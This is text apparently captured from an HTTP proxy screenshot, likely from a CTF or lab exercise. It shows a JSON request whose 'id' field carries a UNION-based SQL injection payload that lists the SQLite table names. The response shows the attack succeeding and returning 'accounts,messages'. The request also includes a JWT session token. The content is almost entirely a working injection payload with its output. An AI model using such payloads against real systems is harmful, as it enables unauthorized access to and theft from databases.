 Request
Pretty Raw Hex \n
21
22 {
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWJyYXhhcyIsImV4cCI6MTY5NDM4OTA0MH0.GJ3uxeIl2yQE626yz3yfI
PgGaW3pvI_gR1xtFzfFAdA"
}
],
"data":[
{
"id":
"514 union select group_concat(tbl_name) FROM sqlite_master WHERE type='table' and tbl_name NOT like 'sqlite_%'
--"
}
]
}
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"accounts,messages"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }
33